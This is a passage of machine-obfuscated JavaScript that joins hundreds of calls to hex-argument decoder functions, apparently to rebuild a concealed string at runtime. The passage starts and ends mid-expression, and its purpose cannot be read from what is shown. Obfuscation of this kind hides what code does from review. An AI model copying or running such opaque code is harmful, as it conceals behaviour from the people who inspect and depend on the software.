xaa4)+_0x148916(0x1fa,-0x9d,0x183,-0xe0,-0x155)+_0x1128a0(-0x47,0x13e,0x142,0x1ca,-0x2aa)+_0x1a2f6b(0x3dc,0x4a5,0x1d2,0x68,0x1e1)+_0x156f0e(0x7a2,0x3ee,0xbde,0x83a,0xb67)+_0x1128a0(0x3be,0x5d5,0x892,0x39e,0x1c1)+_0x1a2f6b(0x3df,0x45e,0x74b,0x17d,0x216)+_0x1a2f6b(0x4b5,0xab,0x48d,0x3cd,0x64b)+_0x5267a4(0x773,0x572,0x972,0x63d,0x713)+_0x1a2f6b(0x382,0x238,-0xba,0x48,0x6ed)+_0x5267a4(0x67d,0x8e9,0x7b7,0xb71,0xc15)+_0x1128a0(0x8,0x32a,0x709,0x68c,0xfe)+_0x1128a0(0x77c,0x872,0x60d,0x647,0x74d)+_0x148916(-0x279,0x2e5,0x11d,0x8d,0x35f)+_0x5267a4(0x386,0x56b,0x3ab,0x2e8,0x350)+_0x1128a0(0x806,0x44e,0x612,0x485,0x576)+_0x1a2f6b(0x3df,0x97,0x290,0x8d,0x4ab)+_0x1a2f6b(0x3df,0x2d1,0x689,0x2c8,0x702)+_0x1128a0(0x6dc,0x668,0x40d,0x551,0x91f)+_0x156f0e(0x7a7,0x563,0xbc3,0x5d7,0x472)+_0x148916(0x26f,0x7f7,0x57f,0x20b,0x486)+_0x148916(0x74d,0x8c0,0x57f,0x55a,0x8d4)+_0x1128a0(0x2d5,0x295,0x175,0x1b,-0x12f)+_0x1a2f6b(0x3d2,0x3f6,0x524,0x594,0x12f)+_0x148916(0x49d,0x288,0x522,0x1d5,0x945)+_0x148916(0x81c,0x4b9,0x684,0x9f8,0x46e)+_0x1128a0(0x3ae,0x32a,-0xad,0x28d,0x4b1)+_0x1128a0(0x951,0x872,0x62a,0x783,0xc2d)+_0x1128a0(0x4eb,0x7d2,0x7af,0x4a8,0x6ca)+_0x156f0e(0x7a2,0xb72,0x396,0xa8f,0x9d6)+_0x156f0e(0x7a2,0x509,0x6dd,0x3ec,0xb36)+_0x5267a4(0x964,0x54f,0x944,0x69c,0x3bc)+_0x148916(0x69e,0x6c6,0x65b,0x4cd,0x305)+_0x5267a4(0x73c,0xa54,0xd05,0xab9,0xd0b)+_0x148916(0x6e2,0x992,0x5d7,0x23b,0x249)+_0x5267a4(0x46d,0x44d,0x589,0x4ac,0x6c4)+_0x5267a4(0x392,0x3df,0x6ed,0x615,0x48d)+_0x1128a0(-0x193,0x146,0x369,0x2eb,-0x2)+_0x1128a0(0x5c3,0x5da,0x5c7,0x953,0x391)+_0x148916(0x3a8,0x8d2,0x57f,0x5ee,0x409)+_0x148916(0x20e,0x44a,0x57f,0x52b,0x802)+_0x5267a4(0x3de,0x668,0x311,0x33e,0x8d4)+_0x156f0e(0x786,0x96b,0x91c,0xabc,0x671)+_0x148916(0x6dc,0xa12,0x67d,0x7fc,0xa43)+_0x148916(0x3b2,0x2a4,0x6ad,0x80d,0x4ad)+_0x5267a4(0xc08,0xa72,0xa08,0xaa8,0x9fe)+_0x156f0e(0x840,0x432,0x41b,0x605,0x6da)+_0x1128a0(0xc17,0x7f5,0x553,0xb06,0x70b)+_0x156f0e(0x7e3,0xb00,0xa7f,0xbf0,0x62a)+_0x1a2f6b(0x3df,0x6f0,0x2ab,-0x47,0x6e4)+_0x5267a4(0x4c6,0x7e4,0x7fc,0x798,0x683)+_0x1128a0(0x6f5,0x5d5,0x6d6,0x7e9,0x396)+_0x148916(0x331,0x87,0x2de,0xa8,0x15b)+_0x156f0e(0x4a8,0x64c,0x76d,0x262,0x100)+_0x156f0e(0x2e2,-0x2e,0x5c2,0x524,-0xc3)+_0x148916(0xb57,0x791,0x8ec,0x7d3,0x8e4)+_0x5267a4(0x235,0x4d7,0x164,0x7c7,0x8c9)+_0x148916(0x650,0x538,0x480,0x23b,0xf0)+_0x1128a0(0xccb,0x937,0xad5,0x8a2,0x641)+_0x148916(0x3b3,0x4e3,0x1d3,-0x21b,0xb5)+_0x148916(0x27e,0x95d,0x57f,0x3d1,0x92d)+_0x156f0e(0x7a2,0x934,0xb6b,0xa2e,0x780)+_0x156f0e(0x7a2,0x3d3,0x570,0xb28,0x4e9)+_0x156f0e(0xa60,0x948,0x840,0x970,0xa10)+_0x156f0e(0xa05,0xd6b,0x8e3,0xa4a,0xd7f)+_0x156f0e(0x4ee,0x445,0x718,0x750,0x372)+_0x1a2f6b(0x3ae,0xb0,0x5c,0x2c8,0x29e)+_0x156f0e(0x72a,0x46e,0x6d3,0x42a,0x867)+_0x1a2f6b(0x77,-0x271,0x129,-0x76,-0x282)+_0x5267a4(0x44f,0x4e5,0x3a3,0x7c3,0x564)+_0x1128a0(0x68b,0x5da,0x89e,0x939,0x87a)+_0x156f0e(0x7a2,0xac5,0x883,0x618,0x6d6)+_0x1128a0(0x3cc,0x5d5,0x68f,0x50f,0x63b)+_0x156f0e(0x703,0x456,0x60b,0xa2f,0x377)+_0x1128a0(0x8d6,0x4df,0x42b,0x602,0x5b1)+_0x1a2f6b(0x66d,0x3c5,0x86d,0x3fe,0xa73)+_0x1a2f6b(0xb8,-0x20e,-0x2d1,0x3d9,0x222)+_0x1128a0(0xb43,0x838,0x7c2,0x4d8,0x740)+_0x5267a4(0x6e3,0x3bb,0x17a,0x41a,0x595)+_0x148916(-0x155,0x12,0x21a,0xcb,0x30d)+_0x148916(0x223,0x3e4,0x1d3,0x3a5,0x52e)+_0x1a2f6b(0x3df,0x49,0x48c,0x329,0x2b0)+_0x1a2f6b(0x3df,0x736,0x13b,0x212,0x13c)+_0x148916(0x6ec,0x53a,0x3ea,0x202,0x303)+_0x5267a4(0x71b,0x7e4,0x925,0x9d4,0x575)+_0x5267a4(0x47e,0x7e4,0x6d0,0x532,0x57b)+_0x156f0e(0xa00,0xcbf,0x7b3,0x8e4,0x795)+_0x156f0e(0x543,0x896,0x507,0x318,0x139)+_0x1128a0(0x851,0x5d5,0x461,0x254,0x811)+_0x148916(0x3b2,0x3cd,0x57f,0x1e4,0x1a5)+_0x5267a4(0x63f,0x838,0xa9e,0xc20,0x4c8)+_0x5267a4(0x9f8,0x6e7,0xa3e,0x460,0xa77)+_0x1a2f6b(0x3e4,0x4ad,0x44d,0x276,-0x53)+_0x156f0e(0x7a2,0x4a6,0xa48,0xbad,0x9db)+_0x1128a0(0x586,0x5d5,0x988,0x480,0x399)+_0x156f0e(0x8fe,0x81c,0x745,0xb02,0xb72)+_0x1a2f6b(0x4da,0x7eb,0x192,0x7b9,0x15b)+_0x156f0e(0xa51,0xdc5,0xaf2,0xd65,0x9d8)+_0x148916(0xa18,0x988,0x868,0x6d4,0xbd0)+_0x1128a0(0x9a1,0x8a1,0xbbc,0x93d,0xb95)+_0x148916(0x800,0xf4,0x460,0x818,0x688)+_0x148916(-0x34,0x5e4,0x2e9,0x43b,0x398)+_0x5267a4(0x3a0,0x427,0x327,0x522,0x6d6)+_0x1a2f6b(0x3df,0x12e,0x5ef,0x595,0x4a6)+_0x156f0e(0x7a2,0xaf4,0x557,0xbc8,0xa43)+_0x1128a0(0x90a,0x6fa,0xa16,0x6c4,0x5cd)+_0x1a2f6b(0x6a5,0x3cd,0x52d,0x5dd,0x75d)+_0x1128a0(0x61a,0x6d8,0xa3e,0x87d,0xab6)+_0x5267a4(0x98d,0xb58,0xbab,0xb06,0x9c2)+_0x1128a0(0x62b,0x275,-0x12d,0x6c,0x518)+_0x5267a4(0x6ab,0x9e1,0x797,0x9a1,0x8be)+_0x1a2f6b(0x3df,0x70a,0x69d,0x37f,0x168)+_0x156f0e(0x7a2,0x618,0x842,0x3a1,0x7d9)+_0x1a2f6b(0x3df,0x770,0xdf,0x1a,0xad)+_0x1a2f6b(0x53b,0x5d0,0x438,0x661,0x48d)+_0x1a2f6b(0x109,0x505,-0x2f7,0x317,-0x1e2)+_0x148916(-0x1e7,0x276,0x109,-0x26b,-0x211)+_0x148916(-0x136,0x7a,0x1fc,0x614,0x4b4)+_0x1128a0(0x4ba,0x857,0x7d7,0xbd1,0x7f4)+_0x156f0e(0x7a7,0x556,0xb90,0xb2c,0x8ba)+_0x5267a4(0x87d,0x7e4,0x9ac,0xaf6,0x7db)+_0x148916(0x60a,0x992,0x57f,0x98f,0x791)+_0x156f0e(0x60d,0x414,0x6ea,0x8e7,0x715)+_0x1128a0(0x732,0x5d5,0x724,0x4a9,0x41b)+_0x5267a4(0x656,0x7e4,0xaa8,0xaed,0x97f)+_0x5267a4(0x866,0x4c5,0x166,0x76f,0x84c)+_0x1128a0(0x899,0x5da,0x56c,0x242,0x51e)+_0x156f0e(0x7a2,0x9e1,0x41a,0x9c1,0xae1)+_0x148916(0x197,0x425,0x5c7,0x692,0x706)+_0x1a2f6b(0x731,0x696,0x318,0x9dc,0x837)+_0x5267a4(0xa08,0xb17,0x990,0xa74,0xf0e)+_0x5267a4(0xa77,0x7e4,0x5cf,0xb60,0x67a)+_0x5267a4(0xb37,0x7e4,0xabc,0xb1a,0x441)+_0x148916(0xb93,0x928,0x858,0x5c3,0x884)+_0x148916(0x8be,0x64a,0x790,0x611,0x3f4)+_0x148916(0x41a,0x4af,0x4c0,0x708,0x799)+_0x1a2f6b(0x74d,0x31d,0xb12,0x4d5,0x843)+_0x156f0e(0xb19,0x707,0xf45,0xc86,0xbda)+_0x5267a4(0x1d3,0x588,0x69b,0x420,0x225)+_0x1a2f6b(0x61,0x1b4,-0x1fe,0x453,0x325)+_0x148916(0x963,0x185,0x57f,0x363,0x413)+_0x148916(0x364,0x2a7,0x57f,0x777,0x438)+_0x148916(0xa07,0x9c2,0x858,0x56c,0xa2d)+_0x148916(0x46d,0x7cf,0x790,0xa38,0xb5b)+_0x148916(-0x2f5,0x22e,0x130,-0x82,0x51)+_0x148916(0xabc,0x703,0x7e5,0x43a,0x73f)+_0x1a2f6b(0x779,0x9a2,0x89e,0xa59,0x7ee)+_0x1128a0(0x264,0x5d5,0x391,0x3b1,0x3a0))+(_0x156f0e(0x7a2,0x6f7,0x6be,0x497,0x42d)+_0x1128a0(0x4fd,0x23d,0x31d,0x411,0x29d)+_0x1128a0(0x4cc,0x864,0xb16,0x777,0x4cf)+_0x156f0e(0x3ae,0x18c,-0x1c,0x5a2,-0x80)+_0x1128a0(0x9e2,0x952,0x9cf,0xd4a,0xd5e)+_0x156f0e(0xa8c,0x993,0x943,0x922,0xb8b)+_0x148916(0x298,0x485,0x57f,0x385,0x20b)+_0x1128a0(0x3c2,0x5d5,0x7f2,0x725,0x885)+_0x1128a0(0x832,0x5d5,0x9b3,0x515,0x225)+_0x1a2f6b(-0x2d,-0x256,-0x76,-0x1bb,-0x13a)+_0x1a2f6b(0x25d,-0x122,-0x49,-0x198,0xff)+_0x5267a4(0xbad,0xa95,0xa58,0xe8d,0xa39)+_0x156f0e(0x871,0x488,0xcab,0xc4a,0x81f)+_0x1a2f6b(0x405,0x7c8,0x348,0x5e3,0x54d)+_0x148916(0x456,0x59d,0x1e5,0x59d,0x20c)+_0x148916(0x1ea,0x434,0xfe,0x14d,-0x26a)+_0x5267a4(0x863,0x7c5,0x6de,0x747,0x4c3)+_0x5267a4(0x787,0x41d,0x5cb,0x629,0x1d9)+_0x156f0e(0x4cd,0x555,0x660,0x33f,0x309)+_0x1a2f6b(0x31,0x1fa,0x36f,0x3c2,0x4e)+_0x1128a0(0x896,0x788,0x75c,0x9b2,0x941)+_0x1a2f6b(0x66f,0x939,0xa43,0x3a8,0x7fe)+_0x156f0e(0x546,0x4b6,0x6d4,0x5eb,0x7a8)+_0x156f0e(0x424,0x9b,0x20,0x46d,0x2ab)+_0x156f0e(0x7a2,0x486,0x3e3,0x973,0xbae)+_0x1a2f6b(0x3df,0x3e5,0x305,0x1c9,0x98)+_0x5267a4(0x6e8,0x6d8,0x6b3,0x84b,0x446)+_0x5267a4(0xe8d,0xa5b,0x90d,0x7b1,0x8b6)+_0x1a2f6b(0x3df,0x1ec,0x224,0x65d,0x34c)+_0x1128a0(0x8f8,0x5d5,0x42b,0x464,0x5c6)+_0x1a2f6b(0x40f,0x2c2,0x711,0x667,0x5db)+_0x5267a4(0x7f5,0x466,0x110,0x539,0x328)+_0x1128a0(0x96c,0x5d5,0x724,0x43c,0x210)+_0x148916(0x444,0x59e,0x57f,0x4fc,0x42a)+_0x1128a0(0x75f,0x8ae,0xa57,0x8cd,0xba3)+_0x5267a4(0x6c2,0x9f5,0xcf0,0xc3d,0x90c)+_0x1a2f6b(0x49b,0x51b,0x5e9,0x62e,0x575)+_0x5267a4(0x9a3,0xa70,0x89d,0xcc5,0xa0f)+_0x1128a0(0x32c,0x3bc,0x7bc,0x137,0x7d6)+_0x156f0e(0x620,0x622,0x6d3,0x54d,0x27d)+_0x156f0e(0xa53,0xb3d,0x871,0x67a,0xa6b)+_0x5267a4(0x20b,0x358,0x55c,0x1f9,0x4c4)+_0x1a2f6b(0x405,0x4c8,0x694,0x714,0x6e6)+_0x156f0e(0x408,0x30c,0x3c8,0x19a,-0x14)+_0x1128a0(-0x1ba,0x154,0x1ad,-0x36,-0x1b2)+_0x1a2f6b(0x3c0,0x3aa,0xd8,0x456,0x7f2)+_0x148916(0x5ae,-0xce,0x1b8,0x3fb,-0x11c)+_0x5267a4(0x781,0x50f,0x3ad,0x687,0x792)+_0x1a2f6b(0x31,-0x18f,0x220,0xc,0x3f0)+_0x1a2f6b(0x592,0x6bf,0x23f,0x5e7,0x9bc)+_0x148916(0x849,0x737,0x80f,0x67a,0x595)+_0x148916(0x5e9,0x3d7,0x323,0x5d1,0x709)+_0x156f0e(0x315,0x432,0x46e,0x5ff,0x471)+_0x1a2f6b(0x656,0x364,0x269,0x6a5,0x9ac)+_0x156f0e(0x7a2,0x929,0x496,0x5e9,0x953)+_0x5267a4(0x3f2,0x7e4,0x7ec,0x61e,0x6e5)+_0x5267a4(0x2a,0x3d8,0x461,0x2e3,0x43c)+_0x148916(0x25f,0x41e,0x27d,-0x128,0x2d)+_0x1a2f6b(0x6f5,0x602,0x426,0x3ef,0xaca)+_0x148916(0x285,0x3aa,0x3be,0x482,0x5ba)+_0x5267a4(0x9b9,0x6af,0x2d1,0x828,0x7b9)+_0x1128a0(0x33c,0x2cc,-0xf6,0x5ed,0x25a)+_0x148916(0x8b7,0x946,0x8af,0x984,0x4a1)+_0x1a2f6b(0x3ce,0x6f6,0x3fc,0x2b7,0x48f)+_0x156f0e(0xaf2,0xad2,0xe3f,0xba8,0xd0d)+_0x1128a0(0x551,0x4b0,0x26d,0x663,0x589)+_0x148916(0x572,0x33f,0x55e,0x330,0x33e)+_0x5267a4(0x7b0,0x5b9,0x6bc,0x8b6,0x2c8)+_0x1a2f6b(0x39f,0x470,0x9e,0x229,0x2c7)+_0x1128a0(0xa09,0x8c2,0x7fd,0x6a3,0x521)+_0x1128a0(0x3bc,0x47f,0xce,0x4e5,0x854)+_0x1a2f6b(0x54c,0x5c7,0x981,0x94c,0x3d8)+_0x148916(-0xd2,0x4f3,0xb8,0x203,-0x1fd)+_0x148916(0x28,0x2d2,0x34f,-0x6,0x6bb)+_0x148916(0x96e,0x796,0x778,0x519,0x403)+_0x1a2f6b(0xe2,0x193,0x496,0x111,0x13a)+_0x156f0e(0x7a2,0x856,0xaf1,0x463,0x4f0)+_0x5267a4(0x5c1,0x7e4,0xa37,0xa44,0x995)+_0x1128a0(0x860,0x600,0x70e,0x487,0x467)+_0x156f0e(0x72d,0x500,0xb15,0x489,0x356)+_0x1a2f6b(0x2ec,0x132,0x11f,0x6eb,0x59)+_0x1a2f6b(0x97,0x311,-0x3,0xdf,0x406)+_0x5267a4(0x7f2,0x833,0xc0c,0xb37,0x7a3)+_0x156f0e(0x9b8,0x691,0xc2b,0xbf0,0xbfa)+_0x5267a4(0xbe0,0x860,0x4b2,0x879,0x518)+_0x148916(0xa38,0x2c9,0x6b9,0x344,0x8bb)+_0x1a2f6b(-0x85,-0x347,-0x22c,0x149,-0x2c8)+_0x148916(0x714,0x4a3,0x3e2,0x3b1,0x29b)+_0x156f0e(0x788,0x7a9,0x823,0x4c8,0x714)+_0x148916(0x916,0x54d,0x909,0xa15,0x58b)+_0x1a2f6b(0x30d,0x701,-0x7b,0x3f0,0x154)+_0x1a2f6b(0x272,0x66b,0x549,-0x52,0x215)+_0x148916(-0x192,-0x8,0xb8,-0x39,-0x2ca)+_0x5267a4(0x3d7,0x319,0x7c,0x616,0x5b6)+_0x156f0e(0x638,0xa33,0x7f0,0x466,0x30f)+_0x156f0e(0x96a,0x571,0x9e4,0xa8d,0x72d)+_0x1128a0(0x777,0x544,0x552,0x7cb,0x8e3)+_0x148916(0x8bd,0xa0d,0x793,0x618,0x873)+_0x148916(0x2c0,0x99a,0x584,0x6de,0x69c)+_0x156f0e(0x7a2,0x5cf,0x560,0x64c,0x9e6)+_0x156f0e(0xa64,0xd4a,0xd6f,0x983,0x811)+_0x5267a4(0x96d,0x6d4,0x361,0x2c6,0x570)+_0x156f0e(0x6fb,0x7c3,0x2c0,0x771,0x3eb)+_0x5267a4(0x991,0x81c,0x7bd,0x491,0x6c4)+_0x5267a4(0x738,0x60f,0x1e8,0x428,0x797)+_0x1128a0(0x52d,0x24d,0x25d,0x463,0x3e2)+_0x1128a0(0x5da,0x5c9,0x5ea,0x807,0x8f5)+_0x5267a4(0x9df,0x786,0x7b0,0x8db,0xb59)+_0x1a2f6b(0x372,0x5c8,0xde,0x4e2,0x134)+_0x1a2f6b(-0xa9,-0x32d,0x274,-0x4da,0x1a8)+_0x1a2f6b(0x3a7,0x2cd,-0x66,0x574,0x5fa)+_0x1128a0(0x842,0x71f,0x998,0x815,0x93e)+_0x148916(0x73f,0x19e,0x528,0x73c,0x880)+_0x1a2f6b(0x459,0x4f9,0x48c,0x455,0x61b)+_0x1a2f6b(0x275,0x570,0x476,0x443,0x47f)+_0x156f0e(0x427,0x1ef,0x624,0x21e,0x5d)+_0x5267a4(0x41c,0x59c,0x5fe,0x705,0x86e)+_0x156f0e(0x830,0x5f5,0x8cd,0x75e,0xaa2)+_0x1a2f6b(0x5f3,0x927,0x4cc,0x7ea,0x702)+_0x5267a4(-0x18,0x37f,0x3e4,0x42c,-0x12)+_0x5267a4(0x2d6,0x515,0x183,0x8d2,0x51b)+_0x1a2f6b(0x3df,0x199,0x4b1,0x688,0x4ea)+_0x1a2f6b(0x47,0x261,-0x1c1,0x3a3,0x2af)+_0x1128a0(0x789,0x864,0x67f,0xa63,0x5ff)+_0x148916(0x56a,0x80,0x18b,0x3e8,0xc2)+_0x156f0e(0x355,0xa1,0xdc,-0xb6,0x2c1)+_0x1128a0(0x672,0x7a5,0xa3d,0x836,0xab3)+_0x1128a0(0xa22,0x8ae,0x60a,0xc22,0xce4)+_0x1a2f6b(0x538,0x70d,0x1b5,0x468,0x537)+_0x5267a4(0x6ee,0x3ae,0x632,0x47b,0x777)+_0x148916(0x790,0x3d1,0x4c7,0x8e0,0x116)+_0x1a2f6b(0x6df,0xa05,0x77e,0x378,0x3be)+_0x1128a0(0x8f0,0x867,0xbc7,0x82d,0xaf4)+_0x148916(-0x114,0x633,0x30d,0xaa,0x90)+_0x1128a0(0x95e,0x92b,0xc91,0x5eb,0x586)+_0x148916(0x385,0x2f4,0x157,-0x1e2,-0x295)+_0x1a2f6b(0x4e1,0x5b2,0x659,0x853,0x83e)+_0x1128a0(0x7ea,0x6ea,0x393,0x2f3,0x78f)+_0x1128a0(0xa26,0x6ec,0x7e8,0x8c1,0x2ed)+_0x148916(0x4f4,0x651,0x4ae,0x700,0x798)+_0x148916(0x4bc,0x492,0x11a,-0x1a0,-0x39)+_0x148916(0x42,-0xce,0x323,0x6ef,0xdd)+_0x5267a4(0x659,0x466,0x290,0x693,0x1c6)+_0x156f0e(0x7a2,0x7d1,0x9e1,0x4b2,0x70d)+_0x1128a0(0x5a9,0x5d5,0x954,0x3be,0x4f2)+_0x5267a4(0x74f,0xabd,0x9a1,0xacc,0x75a)+_0x148916(0x390,0x6f0,0x790,0x9ef,0xab5)+_0x148916(0x22b,0x99e,0x63b,0x5eb,0x205)+_0x148916(0x7af,0x518,0x6f6,0x850,0x482)+_0x156f0e(0x589,0x749,0x8df,0x450,0x30d)+_0x1128a0(0x1c1,0x453,0x47f,0x22a,0x77e)+_0x5267a4(0x808,0xa95,0xca3,0xd16,0x921)+_0x148916(0x2f7,0x495,0x155,0x4d4,0x100)+_0x5267a4(0x803,0x80a,0x89d,0xb4e,0xbc2)+_0x1a2f6b(0x45,-0x2,-0x2eb,-0x315,-0x2bf)+_0x1a2f6b(-0xa2,-0x179,0x1fc,0x1d1,-0x13e)+_0x148916(0x2c2,0x60f,0x560,0x87e,0x3e1)+_0x1128a0(0x2b3,0x20e,0x4d9,-0x69,0x4c7)+_0x1128a0(0x64a,0x300,0x586,0x5fd,0x355)+_0x148916(0x3c7,-0x99,0x1d1,0x26d,0x4b9)+_0x1128a0(0x654,0x788,0xa84,0x572,0x5aa)+_0x148916(0x5ea,0x7c4,0x80f,0x879,0x4f8)+_0x1a2f6b(0x183,0x88,0x29a,0x11,0x2d9)+_0x1a2f6b(-0xae,-0x98,0x21f,0x361,0x33c)+_0x1a2f6b(0x656,0x7f1,0x8f4,0x97c,0x301)+_0x5267a4(0xb04,0x7e4,0x4dc,0xadd,0x748)+_0x1a2f6b(0x3df,0x7c4,0x430,0x581,0x73d)+_0x148916(0x2d6,0x10c,0x173,0x398,0x24)+_0x1a2f6b(0xdd,-0x64,0x217,0x1e,-0x141)+_0x1128a0(0xc7c,0x8eb,0xb4a,0xb69,0x907)+_0x1128a0(0x463,0x77e,0xa13,0x5ba,0x793)+_0x148916(0x1ce,0x3e8,0x44a,0x656,0x69f)+_0x156f0e(0x499,0x34e,0x324,0x81b,0x131)+_0x148916(0x99d,0x7eb,0x8af,0xb7d,0x4fa)+_0x1a2f6b(0x4c7,0x17d,0x434,0x6a1,0x67b)+_0x1a2f6b(0x72f,0xac7,0x9b6,0x8b2,0x5a9)+_0x1128a0(0x116,0x4b0,0x111,0x326,0x75d)+_0x156f0e(0x781,0x471,0xab4,0x50a,0x868)+_0x148916(0x555,0x46e,0x354,0xc6,0x146)+_0x1128a0(0x5a1,0x595,0x4f6,0x995,0x1fa)+_0x5267a4(0xe49,0xad1,0xb2c,0xa60,0x912)+_0x156f0e(0x64c,0x6dd,0x5e4,0x53d,0x463)+_0x148916(0x553,0x996,0x6ec,0x735,0x650)+_0x5267a4(0x22a,0x31d,0x410,-0x77,0x737)+_0x1128a0(0x180,0x3a5,0x35e,0x2ed,0x776)+_0x148916(0x8d4,0x6cf,0x778,0x42d,0x9f6)+_0x5267a4(0x42d,0x4e7,0x769,0x52b,0x5b4)+_0x1128a0(0x96d,0x5d5,0x433,0x873,0x68d)+_0x1a2f6b(0x3df,0x7eb,0x16b,0x5da,0x18f)+_0x1128a0(0x890,0x600,0x297,0x5e6,0x80b)+_0x1128a0(0x2ee,0x560,0x900,0x585,0x6d8)+_0x148916(0x882,0x5d0,0x48c,0x460,0x785)+_0x1128a0(0x28,0x28d,0x4de,0x256,0x697)+_0x1a2f6b(0x6eb,0x6bb,0x95f,0x94e,0x4f2)+_0x156f0e(0x9b8,0xd4f,0xa37,0x5b2,0x9c0)+_0x148916(0x5b2,0x87b,0x5fb,0x854,0x951)+_0x1128a0(0x8a1,0x8f9,0x6ff,0xb10,0x4f0)+_0x148916(0x78,-0x69,0x11b,0x162,0xd2)+_0x148916(0x54f,0x23a,0x3e2,0x6b2,-0x1d)+_0x5267a4(0x94b,0x7ca,0x590,0x6e5,0x738))+(_0x156f0e(0xb2c,0xe86,0x831,0xb42,0x767)+_0x1128a0(0x752,0x503,0x844,0x8e5,0x455)+_0x5267a4(0x696,0x677,0x444,0x264,0x917)+_0x156f0e(0x2db,0x641,0x52b,0x1a4,0x663)+_0x5267a4(-0x88,0x319,0x14,0x5fb,0x11d)+_0x156f0e(0x638,0x822,0x8b7,0x442,0x8cc)+_0x1a2f6b(0x5a7,0x517,0x551,0x1b9,0x3fe)+_0x1a2f6b(0x34e,0x496,0x1ff,-0x99,-0xe9)+_0x1128a0(0x48b,0x7e9,0x983,0x73b,0xb7a)+_0x5267a4(0xc24,0x7e9,0xbb9,0xc24,0x5c9)+_0x1128a0(0x885,0x5d5,0x609,0x85c,0x1bc)+_0x1a2f6b(0x6a1,0x349,0x793,0x6c3,0x3d8)+_0x1a2f6b(0x2cf,-0x7a,0x6e4,0x14b,0x1b1)+_0x1128a0(0x187,0x52e,0x86d,0x499,0x221)+_0x156f0e(0x7da,0x63f,0x55a,0x44e,0x6ad)+_0x148916(0x988,0x271,0x6aa,0x883,0x2b2)+_0x5267a4(0xa80,0xabd,0xe1d,0x7ed,0x8e8)+_0x5267a4(0x797,0x93d,0xa3f,0xd2a,0xd50)+_0x148916(0x3ed,-0x2b,0x149,0x29e,0x4e1)+_0x5267a4(0x3ca,0x514,0x807,0x926,0x14c)+_0x148916(0x40e,0x94d,0x5a5,0x5bc,0x4d0)+_0x1128a0(-0x159,0x23b,0x188,-0x143,0x452)+_0x148916(-0x87,0x48a,0xfe,0xa,-0x30e)+_0x156f0e(0x783,0x549,0x897,0x8a3,0x750)+_0x156f0e(0x3db,0xa4,0x1a6,0x7f4,0x3fa)+_0x5267a4(0x7ce,0x50f,0x5fa,0x319,0x142)+_0x156f0e(0x3f4,0x3b1,0x4e3,0x43d,0x25f)+_0x1a2f6b(0x592,0x9a8,0x1e2,0x4ec,0x6d9)+_0x1128a0(0x9cc,0x865,0x809,0x6ce,0xa97)+_0x148916(0x2d,0x6b3,0x323,0x546,0x687)+_0x1128a0(0xea,0x148,0x19f,0x195,0x25a)+_0x148916(0x839,0x711,0x7f6,0x516,0x65e)+_0x148916(0x797,0x8ea,0x57f,0x3d5,0x93e)+_0x148916(0x79b,0x147,0x57f,0x999,0x237)+_0x148916(0x471,0x3f9,0x173,0x505,0x3)+_0x5267a4(0x534,0x4e2,0x680,0x5fb,0x475)+_0x148916(0x5db,0x6fb,0x902,0xca2,0x622)+_0x148916(-0x200,-0xbf,0x1ce,0x1cf,0x363)+_0x1128a0(0x26b,0x5d5,0x6d6,0x1ac,0x814)+_0x156f0e(0x7a2,0x909,0x5b0,0xab4,0x531)+_0x1a2f6b(0x47,0x56,-0xa4,-0x229,-0x1cc)+_0x1128a0(0xba0,0x864,0x4e1,0x9b2,0xc4a)+_0x5267a4(0x55,0x3f0,0x508,0x49b,0x180)+_0x148916(0xc45,0x536,0x848,0x563,0x4ed)+_0x1a2f6b(0x1ce,-0x232,-0x1a3,0x427,0x51d)+_0x1128a0(0x740,0x306,0x46b,0x311,-0x2)+_0x156f0e(0x7a2,0x960,0x800,0xad3,0xa00)+_0x148916(0x553,0x20c,0x57f,0x9a0,0x8bd)+_0x5267a4(0xa8f,0xaa6,0xe9a,0x9c0,0xed9)+_0x148916(0x571,0x5e7,0x46f,0x80c,0x56)+_0x156f0e(0x6fb,0x7b7,0x487,0x485,0x83e)+_0x148916(0x447,0x9a,0x390,0x3d7,0x464)+_0x1128a0(0x724,0x5c3,0x670,0x3dd,0x81e)+_0x148916(0xd1,0x2ac,0xf7,0x159,0x3aa)+_0x5267a4(0xa92,0xb0e,0x71f,0xe84,0xb06)+_0x1a2f6b(0xd4,0x377,0x4d3,0x50c,0x185)+_0x1a2f6b(0x289,0x29b,-0xa2,0x468,-0x115)+_0x156f0e(0x62b,0x3b0,0x457,0x47a,0x2ed)+_0x5267a4(-0xa,0x42e,0x6a0,0x7ae,0x150)+_0x5267a4(0x996,0xb28,0x779,0xa9b,0xb15)+_0x1128a0(0x66a,0x458,0x5b9,0x1ae,0x455)+_0x1a2f6b(0x1c1,-0x122,-0x151,0x155,0x506)+_0x1a2f6b(0x128,0x4f3,0x400,0x2d3,0x4d9)+_0x5267a4(0x5f6,0x43c,0x76a,0x680,0x59b)+_0x5267a4(0x153,0x4f4,0x241,0x3fe,0x6a3)+_0x5267a4(0x8a8,0x971,0x5dd,0x53c,0x926)+_0x148916(0x317,0x678,0x39a,0x52b,0x33e)+_0x156f0e(0x4aa,0x1d5,0x65d,0x37f,0x2f3)+_0x156f0e(0xa4b,0x7f8,0xbde,0x709,0x6c7)+_0x1128a0(0x8dd,0x4a9,0x28e,0x6e9,0x814)+_0x156f0e(0x49d,0x422,0x501,0x626,0x6f9)+_0x156f0e(0xa11,0xe25,0x928,0x7ba,0xdae)+_0x1128a0(0xb5c,0x742,0x453,0x497,0xa03)+_0x156f0e(0x387,0xdf,0x6a9,0xea,0x730)+_0x148916(0x1ed,0x344,0xcb,0x3e6,0x3f3)+_0x1a2f6b(-0xda,0x1e9,0x31,0x353,-0x228)+_0x148916(0x6f0,0x1e9,0x4fd,0x86f,0x1af)+_0x1a2f6b(0x438,0x31c,0x539,0x622,0x600)+_0x5267a4(0xd23,0xa48,0x787,0x836,0x7ae)+_0x156f0e(0x7a2,0x43a,0x631,0xb82,0x7ec)+_0x1128a0(0x6c6,0x5d5,0x697,0x3b9,0x350)+_0x5267a4(0x958,0x7e4,0x6e1,0x500,0xb69)+_0x5267a4(0x8f6,0x671,0x7d0,0x7a3,0x6a3)+_0x148916(0x565,0x35c,0x2c9,0x323,0x57d)+_0x156f0e(0x5b6,0x774,0x44b,0x5f3,0x76c)+_0x156f0e(0x55f,0x3bc,0x7e7,0x441,0x633)+_0x1a2f6b(0x3e4,0x16c,0x35b,0x650,-0x41)+_0x1128a0(0x920,0x5d5,0x469,0x1be,0x8ec)+_0x156f0e(0x7a2,0xa8a,0x7d7,0x559,0xab9)+_0x1a2f6b(0x146,0x1ca,0x27f,0x3b,0x1fa)+_0x1a2f6b(0xff,0x1b1,0x496,-0x150,0x1ba)+_0x1128a0(0x2a1,0x338,0x331,0x359,0x9